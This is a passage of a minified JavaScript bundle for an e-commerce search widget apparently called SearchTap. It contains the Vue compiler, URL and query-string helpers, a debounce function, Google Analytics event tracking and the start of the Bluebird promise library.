i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(ma=wa(t.staticKeys||""),_a=t.isReservedTag||A,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||v(e.tag)||!_a(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(ma))))}(t),1===t.type){if(!_a(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Pa(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=F(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?o:i).push(e)};var s=Ka(t.trim(),r);return s.errors=i,s.tips=o,s}return{compile:t,compileToFunctions:function(e){var t=Object.create(null);return function(n,r,i){(r=F({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var a=e(n,r),s={},c=[];return s.render=Ga(a.render,c),s.staticRenderFns=a.staticRenderFns.map(function(e){return Ga(e,c)}),t[o]=s}}(t)}})(ba),Ya=(Xa.compile,Xa.compileToFunctions);function Za(e){return(Ja=Ja||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Ja.innerHTML.indexOf("&#10;")>0}var es=!!Q&&Za(!1),ts=!!Q&&Za(!0),ns=b(function(e){var t=Yn(e);return t&&t.innerHTML}),rs=xn.prototype.$mount;return xn.prototype.$mount=function(e,t){if((e=e&&Yn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=ns(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Ya(r,{outputSourceRange:!1,shouldDecodeNewlines:es,shouldDecodeNewlinesForHref:ts,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return rs.call(this,e,t)},xn.compile=Ya,xn},e.exports=r()}).call(t,n(0),n(1).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,s,c=1,u={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){h(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){o.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return u[c]=i,r(c),c++},p.clearImmediate=d}function d(e){delete u[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=u[e];if(t){l=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(0),n(2))},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var i=n(7),o=n(8);e.exports=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.baseUrl=t,this.currentUrl=t}return r(e,[{key:"add",value:function(){var e=this,t={};this.query&&(t.q=this.query),this.page&&(t.p=this.page),this.sort&&(t.sort=this.sort),this.skip&&(t.s=this.skip),this.filters&&Object.keys(this.filters).forEach(function(n){t[n]=e.filters[n]}),this.ranges&&Object.keys(this.ranges).forEach(function(n){t[n]=e.ranges[n]});var n=i(this.baseUrl+"/st-search",{queryParams:t});this.currentUrl=n.replace(/#/g,"")}},{key:"getCurrentUrl",value:function(){return this.currentUrl.replace(/#/g,"")}},{key:"withSort",value:function(e){return this.sort=e,this.add(),this}},{key:"withQuery",value:function(e){return this.query=e,this.add(),this}},{key:"withPage",value:function(e){return this.page=e,this.add(),this}},{key:"withSkip",value:function(e){return this.skip=e,this.add(),this}},{key:"withFilters",value:function(e,t){return this.filters=this.filters||{},this.filters["f."+e]=t,this.add(),this}},{key:"withNumericFilters",value:function(e,t){this.filters=this.filters||{};var n=[];return t.forEach(function(e){var t=e[0]+" - "+e[1];n.push(t)}),this.filters["f."+e]=n,this.add(),this}},{key:"withRange",value:function(e,t,n){return this.ranges=this.ranges||{},this.ranges["rf."+e]=t,this.ranges["rt."+e]=n,this.add(),this}},{key:"clear",value:function(){this.filters={},this.add()}},{key:"clearSort",value:function(){this.sort="",this.add()}},{key:"parseUrl",value:function(e){var t=this;if(null!==e&&void 0!==e){var n=decodeURIComponent(e).replace(/#/g,"").split("?"),r=(n[0],n[1]);r="?"+r;var i=o.parse(r),a={query:"",page:"",skip:"",sort:"",filters:{},ranges:{}};return Object.keys(i).forEach(function(e){switch(e){case"q":t.q=i[e],a.query=t.q;break;case"p":t.p=i[e],a.page=t.p;break;case"s":t.s=i[e],a.skip=t.s;break;case"sort":t.sort=i[e],a.sort=t.sort;break;default:if(e.startsWith("f.")){var n=e.substring(2);t.cat=i[e].split(","),a.filters[n]=t.cat}if(e.startsWith("rf.")){var r=e.substring(3);t[r]={from:"",to:""};var o=e,s=o.replace("rf.","rt.");t[r].from=i[o],t[r].to=i[s],a.ranges[r]=t[r]}}}),a}return{query:"",page:"",sort:"",skip:"",filters:{},ranges:{},load:!0}}},{key:"onNavigate",value:function(e){}}]),e}()},function(e,t,n){(function(){"use strict";var n=this,r=n.buildUrl,i=function(e,t){var n,r,i,o=[];if(i=!(!t||!t.lowerCase)&&!!t.lowerCase,null===e?r="":"object"==typeof e?(r="",t=e):r=e,r&&"/"===r[r.length-1]&&(r=r.slice(0,-1)),t){if(t.path){var a=String(t.path).trim();i&&(a=a.toLowerCase()),0===a.indexOf("/")?r+=a:r+="/"+a}if(t.queryParams){for(n in t.queryParams){var s;if(t.queryParams.hasOwnProperty(n)&&void 0!==t.queryParams[n])if(t.disableCSV&&Array.isArray(t.queryParams[n])&&t.queryParams[n].length)for(var c=0;c<t.queryParams[n].length;c++)s=encodeURIComponent(String(t.queryParams[n][c]).trim()),o.push(n+"="+s);else s=i?encodeURIComponent(String(t.queryParams[n]).trim().toLowerCase()):encodeURIComponent(String(t.queryParams[n]).trim()),o.push(n+"="+s)}r+="?"+o.join("&")}t.hash&&(r+=i?"#"+String(t.hash).trim().toLowerCase():"#"+String(t.hash).trim())}return r};i.noConflict=function(){return n.buildUrl=r,i},void 0!==e&&e.exports&&(t=e.exports=i),t.buildUrl=i}).call(this)},function(e,t,n){"use strict";const r=n(9),i=n(10),o=n(11),a=n(12);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function u(e,t){return t.decode?i(e):e}function l(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function f(e){const t=(e=l(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function p(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function d(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const i="string"==typeof n&&n.includes(e.arrayFormatSeparator),o="string"==typeof n&&!i&&u(n,e).includes(e.arrayFormatSeparator);n=o?u(n,e):n;const a=i||o?n.split(e.arrayFormatSeparator).map(t=>u(t,e)):null===n?n:u(n,e);r[t]=a};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!=typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const i of e.split("&")){if(""===i)continue;let[e,a]=o(t.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator"].includes(t.arrayFormat)?a:u(a,t),n(u(e,t),a,r)}for(const e of Object.keys(r)){const n=r[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=p(n[e],t);else r[e]=p(n,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((e,t)=>{const n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((e,t)=>Number(e)-Number(t)).map(e=>t[e]):t}(n):e[t]=n,e},Object.create(null))}t.extract=f,t.parse=d,t.stringify=((e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>t.skipNull&&(e=>null===e||void 0===e)(e[n])||t.skipEmptyString&&""===e[n],r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const i=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[",i,"]"].join("")]:[...n,[c(t,e),"[",c(i,e),"]=",c(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[]"].join("")]:[...n,[c(t,e),"[]=",c(r,e)].join("")];case"comma":case"separator":return t=>(n,r)=>null===r||void 0===r||0===r.length?n:0===n.length?[[c(t,e),"=",c(r,e)].join("")]:[[n,c(r,e)].join(e.arrayFormatSeparator)];default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,c(t,e)]:[...n,[c(t,e),"=",c(r,e)].join("")]}}(t),i={};for(const t of Object.keys(e))n(t)||(i[t]=e[t]);const o=Object.keys(i);return!1!==t.sort&&o.sort(t.sort),o.map(n=>{const i=e[n];return void 0===i?"":null===i?c(n,t):Array.isArray(i)?i.reduce(r(n),[]).join("&"):c(n,t)+"="+c(i,t)}).filter(e=>e.length>0).join("&")}),t.parseUrl=((e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=o(e,"#");return Object.assign({url:n.split("?")[0]||"",query:d(f(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:u(r,t)}:{})}),t.stringifyUrl=((e,n)=>{n=Object.assign({encode:!0,strict:!0},n);const r=l(e.url).split("?")[0]||"",i=t.extract(e.url),o=t.parse(i,{sort:!1}),a=Object.assign(o,e.query);let s=t.stringify(a,n);s&&(s=`?${s}`);let u=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(u=`#${c(e.fragmentIdentifier,n)}`),`${r}${s}${u}`}),t.pick=((e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0},r);const{url:i,query:o,fragmentIdentifier:s}=t.parseUrl(e,r);return t.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:s},r)}),t.exclude=((e,n,r)=>{const i=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,i,r)})},function(e,t,n){"use strict";e.exports=(e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},function(e,t,n){"use strict";var r=new RegExp("%[a-f0-9]{2}","gi"),i=new RegExp("(%[a-f0-9]{2})+","gi");function o(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function a(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(r),n=1;n<t.length;n++)t=(e=o(t,n).join("")).match(r);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),s=0;s<o.length;s++){var c=o[s];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},function(e,t,n){"use strict";e.exports=((e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]})},function(e,t,n){"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),i=Array.isArray(t),o=0;o<r.length;o++){var a=r[o],s=e[a];(i?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},function(e,t){function n(e,t,n){var r,i,o,a,s;function c(){var u=Date.now()-a;u<t&&u>=0?r=setTimeout(c,t-u):(r=null,n||(s=e.apply(o,i),o=i=null))}null==t&&(t=100);var u=function(){o=this,i=arguments,a=Date.now();var u=n&&!r;return r||(r=setTimeout(c,t)),u&&(s=e.apply(o,i),o=i=null),s};return u.clear=function(){r&&(clearTimeout(r),r=null)},u.flush=function(){r&&(s=e.apply(o,i),o=i=null,clearTimeout(r),r=null)},u}n.debounce=n,e.exports=n},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();e.exports=function(){function e(t,n,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.tracker=t,this.env=n||"prod",this.trackingID=r,"gtag"===this.tracker&&"prod"===this.env)try{gtag("config",this.trackingID)}catch(e){console.log(e)}}return r(e,[{key:"recordQuery",value:function(e){var t="/st-search?q="+e;if("prod"===this.env)try{switch(this.tracker){case"ga":ga("set","page",t),ga("send","pageview");break;case"gtag":gtag("config",this.trackingID,{page_path:t});break;case"gtm":window.dataLayer.push({event:"st virtualPageView"});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Query Recorded: "+t)}},{key:"recordSearchStartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Search Initiated",e,"Search Initiated");break;case"gtag":gtag("event","Search Initiated",{event_category:"SearchTap",event_label:"Search Initiated",event_action:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Search Start Recorded")}},{key:"recordProductViewedEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Viewed via SearchTap","click",e);break;case"gtag":gtag("event","Product Viewed via SearchTap",{event_category:"Product Viewed via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st productView",st_viewedItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Product Viewed: "+e)}},{key:"recordFilterEvent",value:function(e,t){if("prod"===this.env)try{switch(this.tracker){case"ga":"top"===e.toLowerCase()?ga("send","event","SearchTap Filters","Bubble Filters Selected",t):"left"===e.toLowerCase()&&ga("send","event","SearchTap Filters","Navigation Filters Selected",t);break;case"gtag":"top"===e.toLowerCase()?gtag("event","SearchTap Filters",{event_category:"Bubble Filters Selected",event_label:t,event_action:"click"}):"left"===e.toLowerCase()&&gtag("event","SearchTap Filters",{event_category:"Navigation Filters Selected",event_label:t,event_action:"click"});break;case"gtm":"top"===e?window.dataLayer.push({event:"st filter","st_filter variable":"Bubble Filters Selected: "+t}):"left"===e&&window.dataLayer.push({event:"st filter","st_filter variable":"Left Filters Selected: "+t});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" &  "+e+" Filter Recorded: "+t)}},{key:"recordSortEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Sort","select",e);break;case"gtag":gtag("event","SearchTap Sort",{event_category:"SearchTap Sort",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st sort",st_sort:"Sort Selected: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Sort Recorded: "+e)}},{key:"recordGenderEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Gender Filter","select",e);break;case"gtag":gtag("event","SearchTap Gender Filter",{event_category:"SearchTap Gender Filter",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st gender",st_gender:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Gender Recorded: "+e)}},{key:"recordCartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added in the Cart via SearchTap","click",e);break;case"gtag":gtag("event","Product Added in the Cart via SearchTap",{event_category:"Product Added in the Cart via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st add to cart",add_cart:"Product Added in the Cart via SearchTap: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to Cart Event Recorded for: "+e)}},{key:"recordWishListEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added to the WishList","click",e);break;case"gtag":gtag("event","Product Added to the WishList",{event_category:"Product Added to the WishList",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st wishlist",st_cartItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to WishList Event Recorded for: "+e)}}]),e}()},function(e,t,n){(function(t,n,r){var i;i=function(){var e,i,o;return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var c="function"==typeof _dereq_&&_dereq_;if(!s&&c)return c(a,!0);if(o)return o(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return i(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){"use strict";t.exports=function(e){var t=e._SomePromiseArray;function n(e){var n=new t(e),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}e.any=function(e){return n(e)},e.prototype.any=function(){return n(this)}}},{}],2:[function(e,n,r){"use strict";var i;try{throw new Error}catch(e){i=e}var o=e("./schedule"),a=e("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new a(16),this._normalQueue=new a(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=o}function c(e){for(;e.length()>0;)u(e)}function u(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),r=e.shift();t.call(n,r)}}s.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(e,n){n?(t.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),t.exit(2)):this.throwLater(e)},s.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout(function(){e(t)},0);else try{this._schedule(function(){e(t)})}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=function(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()},s.prototype.invoke=function(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()},s.prototype.settlePromises=function(e){this._normalQueue._pushOne(e),this._queueTick()},s.prototype._drainQueues=function(){c(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,c(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},n.exports=s,n.exports.firstLineError=i},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,r){var i=!1,o=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(o,o,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},c=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(o){i||(i=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var u=n(o),l=new e(t);l._propagateFrom(this,1);var f=this._target();if(l._setBoundTo(u),u instanceof e){var p={promiseRejectionQueued:!1,promise:l,target:f,bindingPromise:u};f._then(t,a,void 0,l,p),u._then(s,c,void 0,l,p),l._setOnCancel(u)}else l._resolveCallback(f);return l},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var i=e("./promise")();i.noConflict=function(){try{Promise===i&&(Promise=r)}catch(e){}return i},t.exports=i},{"./promise":22}],5:[function(e,t,n){"use strict";var r=Object.create;if(r){var i=r(null),o=r(null);i[" size"]=o[" size"]=0}t.exports=function(t){var n,r=e("./util"),i=r.canEvaluate;r.isIdentifier;function o(e,n){var i;if(null!=e&&(i=e[n]),"function"!=typeof i){var o="Object "+r.classString(e)+" has no method '"+r.toString(n)+"'";throw new t.TypeError(o)}return i}function a(e){return o(e,this.pop()).apply(e,this)}function s(e){return e[this]}function c(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(a,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t;if("number"==typeof e)t=c;else if(i){var r=n(e);t=null!==r?r:s}else t=s;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=o.tryCatch,s=o.errorObj,c=t._async;t.prototype.break=t.prototype.cancel=function(){if(!i.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),c.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(o.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),c.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),c.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=e("./es5").keys,i=n.tryCatch,o=n.errorObj;return function(e,a,s){return function(c){var u=s._boundValue();e:for(var l=0;l<e.length;++l){var f=e[l];if(f===Error||null!=f&&f.prototype instanceof Error){if(c instanceof f)return i(a).call(u,c)}else if("function"==typeof f){var p=i(f).call(u,c);if(p===o)return p;if(p)return i(a).call(u,c)}else if(n.isObject(c)){for(var d=r(f),h=0;h<d.length;++h){var v=d[h];if(f[v]!=c[v])continue e}return i(a).call(u,c)}}return t}}}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){var t=!1,n=[];function r(){this._trace=new r.CapturedTrace(i())}function i(){var e=n.length-1;if(e>=0)return n[e]}return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var e=n.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},r.CapturedTrace=null,r.create=function(){if(t)return new r},r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var n=e.prototype._pushContext,o=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,c=e.prototype._promiseCreated;r.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=o,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=c,t=!1},t=!0,e.prototype._pushContext=r.prototype._pushContext,e.prototype._popContext=r.prototype._popContext,e._peekContext=e.prototype._peekContext=i,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},r}},{}],9:[function(e,n,r){"use strict";n.exports=function(n,r,i,o){var a,s,c,u,l=n._async,f=e("./errors").Warning,p=e("./util"),d=e("./es5"),h=p.canAttachTrace,v=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,y=/\((?:timers\.js):\d+:\d+\)/,m=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,_=null,g=null,b=!1,w=!(0==p.env("BLUEBIRD_DEBUG")),C=!(0==p.env("BLUEBIRD_WARNINGS")||!w&&!p.env("BLUEBIRD_WARNINGS")),k=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!w&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),x=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(C||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var e=[];function t(){for(var 